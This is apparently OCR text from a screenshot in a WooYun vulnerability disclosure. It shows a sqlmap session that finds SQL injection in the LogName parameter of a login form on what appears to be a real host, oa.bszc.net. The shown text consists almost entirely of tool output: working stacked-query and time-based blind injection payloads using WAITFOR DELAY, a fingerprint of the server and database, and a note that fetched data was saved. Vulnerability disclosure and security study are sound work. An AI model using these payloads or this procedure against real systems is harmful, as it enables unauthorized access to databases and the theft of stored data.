 F:\wooyun\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap -r zhc1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover t
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 21:14:09
[21:14:09] [INFO] parsing HTTP request from 'zhc1.txt'
[21:14:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:14:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: LogName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LogName=afdasf'; WAITFOR DELAY '0:0:5';--&LogPwd=afdsfa
Code=vl42r
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LogName=afdasf' WAITFOR DELAY '0:0:5'--&LogPwd=afdsfa&c
de=vl42r
---
[21:14:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2005
[21:14:10] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\oa.bszc.net'
[*] shutting down at 21:14:10
[root@Hacker~]# Sqlmap
www.wooyun.org